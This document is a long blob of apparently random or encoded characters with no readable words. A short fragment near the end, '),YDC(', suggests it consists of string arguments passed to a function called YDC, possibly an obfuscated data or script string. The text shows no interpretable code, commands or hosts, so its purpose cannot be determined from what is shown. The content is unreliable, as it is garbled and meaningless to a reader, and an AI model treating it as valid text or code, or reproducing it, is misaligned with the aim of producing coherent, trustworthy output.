uoJ>J0Odh`YO_JAyEy..A1JcA.JlOn.C..z.AuMgwk!....nqp]c!.AghEzO*zAIrg).AEJzJu.hR.TnPDMOrOn.W8kMJR.i|.0S..OhD.vM3gA81lIcoOAEyd..cILsmcA0TYqCWOvA[.AJA.h.O.AEJONox.I#hIOhd.ZDiO0E,Hvyo&@J[I<rg.{yc.x\\ahnJyJKB?.vJ3gJ.qIOE.z3j,.JAJI.*0zJcJgAOJvAo.JADucJJAIxnAJ.hJ9.O.(OOhAI"oArhsIGOI..EJAg JOJA.(8iA\'J.JbhgnAlJOSAh.Iggs3bJ.yzho._TJ-Jr..AfJwg*JAAAJEAcj.sED*Dzf.I,VJG0fjoD3hhAOI.CIoSJhzAIJYMIJk.9OJJ.hAcAJ.DD?O2klD1oEA"JnhpIxA8JADr)OhMk.JEJJxcJPg3tJ.x.gfc?JEJ(JsJ.JnJgihC.J..yE8\'E.Jxg;.r:ZOeIuj5DX$6IOuf.%cXAmh6CVOmMk.jgJEOIJ.t.4 zOA.hh.JJIAJAggzJAJ\/cA&J$OyhyJF4>O._A.OkvJJe.h$KJrzIu.J4JhO.h.Y._ Ag.Iy7h3=g"AfCM1DhhJz.Accbwrzh.h.hq.]YzwAchazC*J4.#Ah.Twh.AAtDP1MhrsAMggE.ReJOJAIEs_-J.xO.hS(.zgg.AJyra3AkJE..An.kO7JnEExhAkAOhrncAggHnNe.NAACj^.J4J%hA.gsA.A.EdAIJTOAwAA..JcJxhaNA9JvA EI3uJJqkOO.JA.iDJhJd.r.uEOS.-w6CQi!.gAzrc9&rUy.MAccJ{.rAO.hsvIAuAaOcJxJy.O8iA.JsJqhqn0lrO3Az.OgcsObJ.Jzfog_?JuJC.hAiJ.gEJcA JrA.jCs^DzDxfIIAV?Gsf.oT3Jh.OiTOuEc.A.JJMuJEdY8p9xiI01UCOAJaC.JAAgJvJmIOA<J.A..gc1B2gKr0*kJD.JA.hiN<)JOIt.yi`uirF.(tu0:JN`..?err*v\'C.cx ;TrhZCe.u 5\\Xiy.O..rf %wX53I6.VL3lkBjgJ.OuJctA4hz.A.hOnIrz+Js$\\c.SJIJ..kA.JNJ(r.A$JtigucG ]ucce.A.JHOu.I..<Q^d=5J.J bt}Jv3.vAeJAAIJcO..3..zpAT0xwd!h.E."qO]o!"AFhszI*zAIru)PAyJhJ3.IRYdgPIM>rynyWhkCJ .(|k0O..OsD.vk3oAJdzI7oAAyyJ.sc9LMmCAddrq;W.v[[vA.Anh.O`AcJeNDxqIOhfO..cAOgAAgA...00@![z<CgT{Ec_xIaAn:yMKF?JvC3.JkqCOIE3O3c:dhLz0AJgJrA!JcAl..AEu^JvA yMAn.JJA.t.OO+hgI ohrJs\'G|I..3JOgrJgJg.W8hA.JIJxhhn.lJODA6.OgWsIbz.iz=od_AJIJh.nASJ.gdJvAzJkAAjAsgDdDJf.IlV.GhfEo.3DhrOi.cOkO.xxIJE..CvJOOJ.h\\c0JgD.?l2]lg1uE."pn^pcxJ8.Ahr.gJmcgOOB.o7cAahzNA).OOd5yw`HicF.(Aui:cN .{?.OhJwg7syJJ.rJMhv.nJCJI.jyaOD.OfE%AX.kCJ4JA.k3ukOjiJIOEJ1tj4AzcAAhn.OJAA.A.gDJhJJcc&=$wy0yIF.>E.hAdOJvcJ..s$xJ zEuSJkJIO.hhY._vAyEh.zAyJAA6JCOC.ldhIc<.JwA_SOutJjJ\/A.hijh1IJiACANJkJi.MRxTvPDMkrNA4g0EARpJAJwIhsi-0.iOxhI(IzCgJA yIaCA^JC.tAhTJqJWgOuTsYnqo.xzD2M.NOuJyNzxOIJhhOhdAZriO0y,dv.oI@t[ <.gA{CvOJ Jad3yOKz?"c.NNOCIO0hk3OAc.dFL.kiEhSe-M6.QI!tghz(cA&IU.vs:?Jw.t3.C5.cI.o.)ClJ}hCshlg8".DM\\EArJxu.\'.%OJgh<JACyJl.IAJ.ABM@Orhi8AW\/.Hu-AtI>OJzirAIJ.JkAAJJhxO.d}Ib8}%hp.O0.wxDIiEe.gv7ty8g9nic0DUhODJACDJdAJJAJ.IIAOJGAw..MkBrg rw*gJh.pA>h N.).OgTHy]`CiCFI(duS:1Nc.h?=r}*g\'h..xg;3riZ.eJuh5CXh6[O.fh%.Xym36CVImyk.jJJ\/OtJitA4ezMA hvn.rc+.sM\\].OJJJc..g..II8CEM^N=NhJvJgrJAOJ.hNAOO+kOinh"c4IOcDE\\dOI.ko.h$.JD!Ou.JoJAOhhJY\'_gAc.vy[hk=4"NfIM3Dmhcn IA<OJ.OOSKuMJOJJOChpjw1AJJC.ZsOiviEIdJI.c&fA0DE.JIJI.IIcx.JlAgJA.pA3gDEmROJhJ.IfOJDMv.3fAyNrI.ogACy..CcnLImtA..nO.Jh.`AItAYdqMdge.*wNds.xgI.hwgc3AktIy0dDMvygun3JJAOEOAYJvci.AIC.`A.i.g.hqMt..nnp!adnnyzKI?rvO3hJnskCOgArc.Od$ZnO.z^3hJJLAv.o.JEJPAoJOIJEhCxAgyOaJAAugJwADyaAIOhkTgt.uJh..DutAiDkk.Ij.dTAAOzhJzP2IEwDR..A.IXNNrtz.OI02vvh,+..hfCnx]o.\/fv.Cw^8Chhyhu.[2.r..zivw.h5rIbsh.NCghhIOr.AhOyh.z.2J.JgkyuhyO6ry.AcI.iOvocCzOOkqe..I3ch8iN0CD.C<hAArpA0.kOcAAv.OAtEfvhzJ+q3z3.Ahi.h*.cwj\/.ccrlMiD@gphQI.g!DNhcyAhaI.t.IJ5hI91yO.zMiczwC`khykiC.OMxsnAAIC.On3lJIcdcr.OOt.Okn73Igzo..r0khJIghwgoyMhJOxMuACICAOchAtD.2u.0OCnAl.c0NORs.NkhvAnyCj.CnRipiAhJ...Jz0vI.I5NIe.DOIkdrJ.S.rD.w.rCIOEO7hI#dAIiN JkhOOJCzb.yhhycuIrOJE..3huiDhhcgI%chhNShhIO.hJCgyn.DppI.pjN...A.I3IY.JnhgkzI.JSipN[Mc.>J..cO4Ok=igy.S8dhAhuwC>?SNLrN\'B.hz.Cnrgrbgovr?OO.k.dir..N\/.1cxvIcw)Ei]zIASy.hAYIJggO.M`IgNlr.Uv.k.IDAw rJI.tA5gcOIoI0rCzOiJlgy5hOcj.hS3y!b.dhOJSEdAAg.EzoCikEA.h\\zA+y3qDglONgIAugQECEhNIO.hy5drzhiJhgEu.lb 3JJAzO.1.AIhh$rk.OcbEJv.AuI5purAg}zoM.DyEIdO.zIApJ.E2C.DJ1vAy7.L$pgIh.Ervg.IN2JlIhIrhn.s8.g^k^3.zIiDg.c=.JnverrOOOkZ.WS#diAOODky.t..Acvz0Y.8dNM8.8njp.3piyCchAAp..3OnAc\/>z..5`fOin.uO4r.g&djI3Ig.CO\\kh.c.kOroI.EnIgxO.rCggoJEOEhdO.gbx3.3hndpDnhTMA-nD.OS.o.3+hOg]rn.C5bfCi..AnyiEinhA.S..zEv.fE.kOIx.[k.Acmzn9N8C\\AIfrhgJy.hbOSp0%hc.hInOiIythgchIDI5h5gzvOI..IO vCIIE bzi2JdsZ3csI.t0iv.hh+c.hf_nD3s43iv^oh1rC+yyEyAf.\\d.xgOOiiCO.wo\\xI h\\OAih\\ihhg.nIgc3.iA3S.O$J..AJugCztEggOnO1x $zz(+s3]u.D4wk8Ihh\\II9rr..8JgCwI.O2O.dOJsirg.g.CDTnDigCS^hggP.3fJI.WOEIz\\AOagiIr.EgyCIhkIuh.yi.A2O.kONzJ.tthygnDcN.u\/j0AhycJ>zM1.Jk.ggh".DDI.GtJrE.xcaCl.jE.D}rIIgkM]ucJ.CmA\\hc3.hlcyzEh\'MyIhDO.O.s.[AcrEndCIMc3NDRADCo$OyhtATn^.IlxyIUhNJAhh.kzeg.u3ozSp\/NI].I.8m.OOOtVOSv|\\iIgrcg1yAhhIdrdO&erx.c0E.dwIAI3rq.kDAtOiEr.NAIdhCgJrgM.DM`iAIORDk0.kkczASdO0I.Ad Mg.&htAJ8c.II....rI.CynzzOIvrygAywhAADrg]hc.A[Cg.hfyox3Ngdz+A>ICozp..IhIc.AaOik.tJg9.nAA.u.IOEkAOuwdQhSvhyIMO...dON.I.E0ErdwI.I.h9z.A(IhOchgI\/|cE.DOO.hIAh.C.eN.#IOAksQqO5kO.IpEIyrIAkgSg Cch.Ot1.II.Az.A.IAtOasOAs.y[iwnzgr.hAh..n.OCt TTpAQwC2h.I..8OpxrO03jguo.C1.ANzxNc.E%dcIhgC-C.zMOIJN.#bdOcOe..Ic..gCKk#].I..hgA.hE<dhAhrMUklCOksAArkI0.hxyOzrpD.vOzhAEigzkIE.IhR.ed0I.AdAI.OhllrJgOhIMfsCAyAiyAp.Cwk(IOr1OcnplEciNdRr..n12uhcggb.OJgEyguhE.EIIjDO[Ncv> MIC.*0rCck.n3.2vh..JAv6\\a.g.rhEIv..dMnCNOdksOMgIQ3O8gJ.ottcOzE+g3IzhpwD.]vI9s1CC]SAJOlDtOO3g2dhs.qAA4J.IIh..3Ig`rtNz#yO0s.8fCkCC9.JhAcJjO..iAhhrhD\/W#55\/.O.tA]AII#ozAhvAgsh..i..@M;xcIAHhh..Och3Ei\'IAJ.gCICD9(JAAAJ.OOD.1.wD\/O#u5g..O.hOAcIMOgAJu3.kkczuO_OA0ci.S.2gurWs3sA^..Aw.DCtC59qJJAfJhOD.IA igAmJrA\/Jh2GhBrJgu7isOA.vsgghg.M.z@J;yc\/A.hd.AOAh3EA\'wA.M.IhAJgH\/.BAkA:hgA1j..AAJoA.Jr28hJgOA.IJO.AAuh.hk\/zCO.Oi08iySA2+uIW.3_Ars.8gw3IcA"gN\/ABJkg:SAukOhi\/o#S5g...hD.uOAA.OE.AAv|gJhi.R.n@.;.ckANhy.JOAhxEA\'DA.S8Inr39oJ..OESd3.S.I@gar.gv.y.OO.ACITN.w2OhYg..JEc.eNINNuCOirJI&Di.bOghIt.gygJj\\.ygO.p9hTAOC.cO.hgu#C..A\/tOOh49DwdsgO1rnIADu.wOMhAtJjFgh.AE.uAiJu.hO7ip O.lI.I3IgkhhAhOhSOEGYIgMoJ[E`Jq.gJph.holClHawAIOuACJu1]hOslzyCrOOnCxS koIyI2.coSCiHd.tCM..MJ..Cuh0DvuqhybOAuq.gg2AhcA4.gh.{AD.uD4gAJ.I.ukj.Cah.ICx.{.yspC.Djy.;ioOhAEcv\\OOyDHh.IC:.NcT[C..IAO^.AD3uA4lwiMy!dJAhAh.ts4JC"ynhc(InI....Opi3.]Ow.O.O.2.MoT.O...3\/n.3aII..gE.hAbgkakEO4T.CgAihOsArjw1rOw.rIO8.hCO..yATM....73DcCgOE.C0PJih.!8.AAJhAgACO.gOycy.y.IwEb.Nz.+4rQqO.d].IOA.k2]h0vE4n.A.c.CD4.uboOCEEytD\'.hDhOECrp.hMEcIbhA9d_.oAhvEMgO..D0OACh.hSO.jIz`jw.O3.AgUr..ishhfCAhMLo9JwhhNI.hkg.Arhlro4n^d\/duI.fOgO owhuN\'.OIdMg|IhA.O5_hhr*O.rgOA2FhSgCLgrggJC]hhIDOvDcCoA8E..]N .EczhzA.u9hk.&sgunL.rOg.CThiI.O.DTChAIEO.{NC..sEMOkk.OEhw>wEO{Au.v3shCw]L.!OcA0.`rOyrac^2 `JIshawIwnOnOJoJhuNC.IoIMz|Ih0.s\/gh.rpO.rKO.2JhggjLA#DD.pkgh`rErhOggjIok{E|rhv..ogCC..D.Dg!hJ.hJht9.wOyjOAv..[ggChyk;D_ I4.`EcrOr1A.28i.lz.JAvhhphr..C\/Jhi.nCnOIA oOh r,k0...Eg.hh(p#0.OCJlA7QKc.mErdhEAC6ANu.qO+v.I+phA8gw hrbAAOoyugOhpbI.N.NhIchuQgC)7.gtr.nvizOAnJ2AhgO0hJEcr .ckCr.8gAuO\\AAIIA.. AJo0ApIh8OAy.4w..hocA\/E11IgccnoA8.Ak.8gf.E.VdIvw1q.CAUgJ8yAOChu..s.Jd3jI1I.bAhsz8hAtDghg.D.kdCAwrEA.4y8.AgDyg.jbEOhSxO.}s I .c.N.h.O\/Th..hO|AO..3\/hJ.OCA.5OfhI..CdO.yOOh.I.hnrg.hOAi.DE17yKAS.CzYNiqE3g.yBAn.A...hSl.cArsIOZ.AAIy.h9hhrl.cO..g.I.&Er4F.zOATOOgC[TJ..qO+}.{7guA83w.4rw!M-!AJbhEhgtnsxu.rhOhyAQ.msiMhg.hOhTc.COgDhlAIOu2gghd.OtCh00r.tEOvgOhCAy.CynJuo."AOOECA.9s\\huO1ygur8D(_g3IGIg.<CAhCOEhI..vJ.dOIsEbzj.ovLy#fE.v..d.ww>yO..hS.Iw.!.J.h[hkOxOdyCO.rOOO7ghcv.AE.cNg.g6cQOOhdj.IOAch...II.bgNj.DuAQr.uC.Oc.AAhozukchh.8.AeOJAIMuAhCE1`.MAAM984A\/.6.OAr...]dDkc1.wMc.p.8hA..JwC.Q..dEAOq_A^kg8hAuCEAywEA...AOrpuEcDACuZah.cAn8AAv.eAIsJhTczIshA#IDupQg.`r.ogwg.yAAIh.O.AnEHzAuOg3yNAEhAO!AyEJzih3g3yhA\\htOxA.EJvu0Au.yrAhhIO.Ah..0rJOht!g.gAvh .L.wCro....I91A_hdg|I.IiaOIrkgu3p31ggOTJ8M..mOiElxO(.D.A.3.gplrA.X\/EhA.AChAn.+OJSrI-Hrw.Zgpn[O.MEJ.Ji.;s.tSg.gA!rlhOZ=uA[x.tEED.AJoOhiEhv9Hz.AOcMh[r.bEn.!ye;{..Shi.HhgtZ<AAlhhthcCA;hu.h^ENozHrw.rI.Own[..IEz.hyI;x.vSEdSH[...OI3gJ[\/C.jIHhgkEvAg..0z.Akk[3CJ.sAIm.hhyhAC.OoA.AII[jl.E.AzmphO.lS.K.gNIS.lA..IC8..Ahlhuh.fi^Kwgrug.\/c.[uCEftH.ga.hC8KIgAIk.JAI.xCCp{HNwIE:AxIyI}Mk[rCAh.HN.gh.zJAnIpIOo.[gjyEhA8i.u8M3h..rAEO^i2.OEsp.CohT..J4h...CnvpljrA.h4Ic..0Nhu)nE2znAiDOIl3CAzjCOzlj0hnIk0BM.nfS.h.Ic..zOChz CHgmIJO[hEgJOhyIb:OJl..IpAICE.7AAOuJxIO.CJyvbI.SNzIgh9I_l}cgEAAO..gtE0EhpOCxh..rJorN.hCnv7lArC.h4#c..cTNukn.2In.iCOit.uI&RO nT$vOu1=I9..gIOzMz^yIE.>ze\\th7O.suIy.cgzO.i."oy9h1IChrg9g\'b.O.nwvdObMz.ACP.g.dC\/CE9OJBAiJdi.Ix.h8g..n-gryiMl.uOo3lgh.DOBO]I[pCdAg(g""yCDhaI0lkI0pzO.xjahgIg9"dSCh.IRNtIyllI=.vzxy.zhH.rghA\/|#I5..,.AiJh.Ir.Ozhkrgzy.. xh3hiDOAt.DIgCIu.DO3s0CvOwgIIbtIcgzAg izOcrhtcz.h.OgNJc;E:A[.cwg\/O#Z5J.i.AS.hgI..gzi.h5gI@SyhEzhj|gyyC"ySMhJIir zhjhz.hhg.yk.^EA..9hIllJOIz\/kMOANNcUESpIH h5AOJAA.JJiJywhJIvOswO7,cAM#Ny^JIu.gzzkOggrrhc.JNOI.o..gC].[..CICQ9cJhAeJJiN.vA.DkhCS3h:OgttY\/O.IgnzOpjAyO6J.IlgcIMh.p.JEkhI.rIt.cCJ.C.JCg..A9sirz.h4gchohII.vISshE.d\/.O.I@sak.DvCyoiO.uOl.gighCOzwAYcI@kJ.IyuhEODzvy.kN3ghpjgu..oIE0IOSwgSQD OIjO..g..iSZh.cebyOSpOChzghrO.qv}Ozh)N3.iy6hIjNNIpMaEgNDrgOEwi.yhhCpzgiOg.y1hNcE.Chzy.h.OCEJ.A8i}kj."D.nIh.x3A,cAS.COsppAaOApiyd9glzIEkk.EE\/OAhNc.EMpICIOo7Mi..Gc.Ih.Om.C.g.jOMc.z3..dfgMrIr"zkhO.hO.vNhCJz jUzEStgAh.Eld.IvO.y\/uH.JIg.nO\\j.D.r.IA.rzu.hNjI3NAwEyJho.dmky3TyyrwIlJcwEZIw0..-riNM{.A.OJwrygwkDhAIhLy.h.IzMc7OA.Dr3hiEk.O hsjI_\\hSd.I.N.IhpDRCMJ..D u+.Op+IE0g.aky.gadIJOI.nDJuJ^OIyMghnO.nNCjr]c:IIIOryOcdzrggOr^^.cPI.INwc])cOICchIJIkrCggzu..ogyJD_.b2y.izI3.hnkh.A.OIA.zzsg.ghSrhOcJIoIMrA,AgOrtMgNPtrz SJghrv.o.JcOI1O%oAMyMSN.]gIOd`OhsE.l23r.lgcweE.kIE0iigMrs.MoIg]kIOrvgl3MihyOhQcgI.Azi.A E.lMEkhSE...m YEOOhECJU.hhIrShigyihynA.lkg..O[EitygOOzwJMS.OnIAkhnkT.gIhu2Deu..nsu.AcgIcv.i.OAfAMDCh^@IOO5yIvwgdI\/wh.OyghJO%t=Zxyok...d.In.bzzh.O..nccIeuICOnl.=QgjIgOk.`rOIlI-Ig.v3g.k.bkn ,2usN8OAItr1zCjhy.hkr.5..BNc.ik.. 0iC.O1kjfhkv.JdOEDlA.zdcrAn#ghi3MA.kyvhCI^hrgEnAiC.OED.C0iCsyOhw<.OArz.pQ.OzhN.gCAcI.3kmOvhlc3I.cOEAOEgh9uuA.iiuCMM.ChDOgCSAhrOixM[ucjIk.hNnChlIkQC\\3riNONgDEDrA3OhAkh. 6EKEwk.nIhI8Efjs3hg.gMvAhgC\/hpAN3dSAuJE.]jIghAgEyC*.3hiI..NCIylgwgOruOA.O\\ug\\hAJ3W.JogEcEsXE.cc_EOOvOyhaxhighAEc.lw..CCC.\/rwDG,hgh\/hcrMMMf..v.x@ckEAIOh.gunxi&iohwIh|zvI)xO\\NC...OIgrpgEgzM=O.jj\\EcjNyrtoJ.DO i.\\4OE.kO.zz.wDhy.du.yd%IDtDc.EuI.h.g6wnnIOIoiDAgyIhI.OC9cOOkm]IO3\/h3AO_chC.^aAJhAOC4u.IiJhdIs.ozIiggJuA"z3!gyOh.ynOhOjA]II.hAg^glb33AilS.hJOc+E0iCmyhjr..wa.hOIgk.kDC[yc.IgIE.Nz.D.sa.5mg.hOohOEj..0JhhE.`TIzr.xNg9zEOuIos..OS.hOIrrDyz\\.&cgPydfSAOhrgc\/isOyJvO\\sInhJg...EiO.jOONIzhCgJjAnE]AIgNvAggJOAjpCAphOsoIyrm3icDJZ5EvOAhJOrsh9kzIhOOznSR0.CO[s_u.DoU8.igcOuy CkyOggxihngh9vg0SDh`O.DuOvgAyhSOu..llSwDnMiMnuhgyCAI.A0yjOuc.Itz.CAtmC.IsC.Mnzih..MvICfOkOOShpI.hcOvduI.5uI0OJhAtvzx.ukrNCgOs#4AItr2.ECpdgIzNrrOg.kT.3dgEdANED]ycNz,O8IvNOOdyAOuIihighhEEhdOf.3riAAiEcuJ_jn gS3khAicSgkrO r.EANC_5g]O.wi\\zIuscSv".OOoEC-g.y0bOnCzgyx.@IhhAgzn\/3OEyEOzDicgCrzMcMAtxz.S.g Cghcc{IOIr|.v\/F 3JiEOlzJ[OcdN9yAhcOvzJOA.Oh.rJgEz4Iu99Idl.I.5zNAcM.uy.hOIgNzIwthIo.wAySsAOawyCrJy.\\;IEdh$gOzwA.NC.rJkh[qcyIhOAk.c.A..EtgrchrED.E0Gl.yJhAoA..1AIO.vzIOdIrM%.bC"hsIJtJc.I.Ovu:.OO)kgfOwN]CoE\\ O.oy..soDdv9iO!AArl...w1.3Oage.).NIO.0yc.JxAIIxfg.Ix.\/AOnJyZlhiCE1Z.0EOlhdOcn19Azchzn.Iu.JA_hOg..h.\/AOID.eOAODv..ED.Aogxx:hOOEcc%YOOEEOCcuI.AdIehJAy.OOAEntIhhvgAA.T0hjwo.hcD.wE{.Ax.hOzD\\vgg`OSvIogOIh.IIh5OId.Il1cIg.EsJ.yd[IhucgziJC.M[Cs.31Or.nOz.CDgSrOg|.AE0rIy&iAA|Cn.hDACAO.t.O5z`y.DhOIAl.dE.CJOdrg)EA-E.y.aI.NCBcu..3hhAjAA..yqnALC>crOOs..aicrJuAyyCNDruATOvPOfsJI.u.ityNrAOICI[ucJE.vy.}oiSdM..rnNgL3cOhvhhAr .umHE.OI5CIJuhgI{CcAE.I.0InJvAg..CNL#ycACJ.N5vEnldc.z.+I3..T.Og.zu.II\/[hcOEAdyEtOzh`DluhOgcgOEE3Sc.3AhaOA.OO.Echb.i.hOIUhNOAOWw"ADD MODDM:OACiaOxCghg.riN.rf3yiIOrkA.IhCIEgRAM.cc.`IOAkuZ)OinO.Oc1COnt.OIT.r3.kJIuhpw.ChjOmiyAEOylb2lcI\/u7g\/rrEbX.bOy9EI..8ADc.AaIiE..c.I.w(AEOOo2DOMy.cEgOcr\\hn0.OlhNkgO+IAhxzhhEz..M8OD.oECuC=bgKz.IzIIOEa.lDg.I5kIg..zp.\\25NMwA\/nk.A3ciISO|A\\c Eikn.us...rA.qA.D]uJxNcAE3IyrAAhhJr3`\/I.hOgCi.hw g_._h_._hh. .d;.w.A88.z\/:hgnD tW.3Ekrrh.g.(yr.srfhIcgCitJA8Icc.E\'k.0.v nd...IcTI.yJh.c.e..zcMNorM.DnI.A+Cl3tPn.OA _uvn0lw.*cIzh\/..wcy MreUJMhl.3bzOgaO.se.Acjz.9<8cyg ..W.hz..I2hlgc^I+J.I\/IOIlDvEydAF .hNd h.y4kch.fCyuonr2iny nri.I4rc.oJII.DI].O JcOEOky0EvMl.pi.sc; U.O.].v3JxschEO J...wAyIqhEg0InOSnRl...f.fcEJzk 3gukIzmxP..\/ohdng.uz.vOfD.hcAIJOp }iuvO.z.uc.IJO1p rAtQz5.OpreCd0Iz O.Dfm.Jgy5.IgsAC3.Mc.e.jtuIuu0Dyf C9`&M.CnAe.rHnc 8yJDIyFk-oI3wh.gEuOuE0}.IhA&Oz.u9zz.=.h8kfAthO.E> \\.rI3.03Ii9rggnhhI;rtg0hhEOvA..Mh IOhrdcO.ISkhIIIrtdtNOICgk.i8O 03.uDC]vvgcgv*g CwI0gkjcoAe.zI1cuOykNdrrO.w.wnJ .hyA.nqchEhdoIa.u.hA#nmI.hplE M.1c.OFzgtJiArE.Ow..O2h9OcgI9c-IIvcy.NrCJAki9g.ONkAd.rSMe.EToM  MuuIOvOz"OMI.pl lrk`gIt....D.thirgAzticgvO3Et.fI. z.c3.uEly.h5Idgc$IuAdi:C.hOiXy.hhc4EidJIBIghkg3vIvM hUg..\/wndhylu \\diI.cdNhR.EA udrvIz\/O3....dE \/r.hsO7Iz.iMuIz A.TdGNpehdMIH.cgughy tfgIy.)CnzgJrOhztAi[zroJO hkNruEDJ53d.cAIdI-o. AAhI[r%zA.w5z.Jk0vMl+.8chrgbxiB 39kIJ9hrCkmv itiwh.3%z\'gog.kOvqlh.y\/H ..3+slgtg\/w.AzJg4gk.A.E3vuimzsO5z..cg i.J.M3wuJCA5.dOchIkIhjOoO33hAn.IHNz .3SiO{A.[.H1IIc z.znnzf;OI.oA.h DC..E..c[.F.6ODgkg.rCMO.h.OAA g.yD.yjvP0rDAyh.JI3.UnOxgcw.h\/O0y.!gc0Mkkc.AC.zI3 eIccrAzeO.xlII5rJncihzcoiDgOAkh z.z.s..d\'Ax.&..g.xE.k.C.SvAyi Sv\/gIEgzgx\/.I.2cCIrI..IzJDOrdN, x`O.Ofhf...wIzuy:IIhHxry*.jAg.J I.\/$Al0.gg.omz.hHgO&...5vOkggI0..yJ.4 JISDOtyiIyINDy. 8ID5cIhhOIO9mgwI.INIrNArd.O\/I1Jx\\Ixu3ug0hOj.IiIhJghhM.fwn\/.cErOMr g".iJhCcxN.rf gth$hgIguvMi0 \/.aA;xK0rSJyJ ADrgY.Ozhjtg.hslpyJhhcJex siIhfo.Y^yzh[IJEyCIA3py.i IAOI8shunu.0OE;Nky.hM3yiz0.Eg AszEKEivgOAvg jgO.IadYCy.hOgC.cI.C.f5.DNg k.Jk.. dy.zypgohAMcCayOCCzAghym.u ErIsWIudEI..JzIjctOOCuJ3.gOOI Jfyoh3ihAgzrs.OCwhhIrr3.ZDhtNi.mN..9?I.shDv^cgI7cj.ihhhEIpCCAhI.i rhAcgAODMCwhJr)HC.cQhuMuh3. j.CfbOJrycA JAArhMu.y M...yCzvglErkr.r}c.D2Nrrr.2SrKyIAhdA. eunnI0had.IDiwhrOIg ]K.jhgSyT..NNIg COJiz0.. .C9.cJgC oC_cM.hCAhEEDddvJOO A.IADI0kOIOkIzChh j...OEEdAI.3Mg_.CEzdI ydyI.csE2 OhCO\/oy ^sOM..g jOJoghwzElJ AA[c  O_ljhhIgJgAt.kA 5.NCihIIAONuE38 I05k.cyIJgSkxFhIu_g.E.r.E..cu.hCgo,Oh.A.h.n.dd]rE09Oh IIi.OgO JzkOO @o.00c "sgDhngO J.OlOIng.!g.r.IIk ..jNAre.OE0.. lh.2lhug..e.hNN.A zTepghD0I..dO ^vAkyIC.k..zh I.AdOIxzh0h.. .CkzI..M..jCt .+A J.g.A3cO.ju.g.4yc Noj0AIwhlII Ervr..g.Ic0IO .wh.\/.rO\'p. N.k.S.g.zDhcE O[i rrph3 @rJ.O  hO.0 Okg u..M{ Erk.z .hz .rJrn 8OE JDp.h cOe ..h0g OhA.y xn" .v..C AoO .kkIx c.`o. ^hy.` ChR.z .h.p3 nh[rO f.dz. .i.iA ilI pO. wz..g .CO.. g[. drJhO h...j 8oh Ax\\.A lDiyi 0EMxh .vIg. h\/_Nv SgIgI o.h.r GiOin frdy` r3Y.A Dv.g+ AI..J c.NcN tv.C. bzDji Aj.h0 Cr..h GhE.I I.35u r.fsw gihyD J.E9I AI3yE ArkzA vz.gg In4Ir I2yuw ^pM+@ 3jNyu cycg7 .rh.g 9yChpcGII C.I. Sjh3 Ihoh%iwhh O.D..nyiA hI.hCI.r. v.2.D3Oig vc.Ih..M. yuz.O.JEv Ahfug.IgI dvstW..Mo Duhu.Nhrd J3.. zA.M g.g.cg.gJ c.gh'),YDC('E.8nKIGo!MJ.xA.h.Jn.JJIO:ltMiCIA%.hcnI...gzD.IErrz rPNDivk;5"gz.NyIM KAkrLrKJK .hOFl1.g.KMyEhI IK"rdzD.CF+uJ2.8hIkAjx8I. [0jlh.E4b6iM..7JRFA.v.MocKJ9Che4.Kgka.DgrukgVj.:WEdKX $Dji.zMFilOou.m)p:. .Ma..hn2 4`FqL>w:Ara6Iy0XhkFzo.C.D8 y ap<n.J%+AAzn.HqA*epgcIh.wOqpiA+CJyg\/p,KtCgJAIh0wy^.-w.w5I"KwJJehS5KCD I.YJNqK.D.S.hhAAJAOkglyNn#A.th]gJrZCO.\\\\gtgJL:[JD.wAiAirOx5I7J\\ NIj.7yid.AA ZO2OKJ CNJ4#EAF.MS i6PKFIO.h0^F.nK\\x0i..tjgA\/huyOIw.gehXz1#OpfIbCmADyA oAhIh.8hf.EI.gIKrJMA.E:nKOoyJ.x.^ohH.Kmh[OJAigjJvK#DuacwzO{.J.ggvI b>EvIgOhIOu|+.AkIkKhA1igxK0INhO[yHEhzCLK00wK.Av. IyI3e.MzLJ? K:KcnKrhzAApwJhgHOg.[l. .wyOpwEIM;r.8hhUyvKocWyNOO7*OyI$o.giAuKIJq:AML..M.:k..DuAM.NK.Jygh:O=9K"OdgGA.Ekhwh\/z88.M.\/IDj0AyO...i..g0zJnAf3cmJMOA.DYrO.OOz"QJ38ro..KN[gylrKKOChO5.Kc0 DOQijvMpCvCIoin$AMi`.JCgCkgN.jqIM1g4jOaJyjC5CxI[i[s5vIE..gOqxAOiguE.E.[kAcrAuOhI.=gJOIeAdOhvg]iKN.sA g[O!0s3.tkarIKlfvI?hEih.wgJ1.S42;4AoC.Ig\\yCoI*JQjNtSrA3rIJh.m.AghKJSz.#ghKAAhorO36JA8xK6vN].a(N AcwzE8kAJhgSE0*Jgk>d.IMMMD.qkEjKxA.d".AYJsK.k9=hAK<BA.Ct8<AI Chi"wSJ3.b.S.dyhjkgAolyJzIIJg.DI.7pA..JCgraEAngDgAoJIJs.5A.igKC.sy h.gz&jCJNADh0u6F. B.gJ4hjCOJiSSrKJyxg4rgAknxhgIIsIoSCnAkA&KIuJ.i.zIiO>yu..MJy#gJD)AE4.WFiKJrh.HyrsB`AFpugFIFChr+hAo0JssKitpJayr.gp@xr5hqN>ankgEuK J7rCu\/vCDn.g.h-E3*&CiJyifRomKdFgiGF7K6XKMjM.j.EAkho..4KDryO\/.rJ.h3sD j(rh8.nIhK+gKK .I.IJv.nq.gI3"A.yga2.\/OJ.E;I.]ryOri.vxJASFs.j.O9c.gi gzYwD.e.w.hgOa03ko.rA%JI.kUCDhyi KKr?0D.hA..o|83.l7ErAK|jiViiK.SAFlKMhgcuzKrO"j.S.AOhjA.rgCeeAIIxwrE.IO+-F.iEAzy.+r#NOIC1.I1O%5xN8.Ki{KKH >OAJhEwIuIcy. ,tWgq@IK*A;JOS.zph.u]rs3g)gyyqEJ..i$.O6 ..o;IIh4Kk".O(JnFg0C.Juch  i.hN3Uj.60MD.cFxIIElchwUXsND0chIzJyFgqKr8xhfrbACOAvLsyAC2g.JggIOwrCuhIIOOkgqm\\I[pph8c2g.DNpOm .fpzqOIc.Ke\\ggg.h.y.vKNI0cJMr.NSbA.IDEs(C.5.K>lviguEIOK9..jF2A0lhyEzkAJKSgMrpjc7O7lp  JdKNvC<wgDceo..JrKoJaIEnDgIgZgaOki=Zgrj.Ij\\jCO I.AjEU=U:cCrjrJK."d.gUM|K#CIOghb}CrJgNJirFyDnrIAI\'cJ+rs"zvI:. .iNgu\/QI:#hnJ<5OjiM\\ I.h.\/MOK.DnJNKFVSkK<.k]CuSnIDDI.hqINAJwKJ>C.4D\/vNvmzOI.K.Iz8. 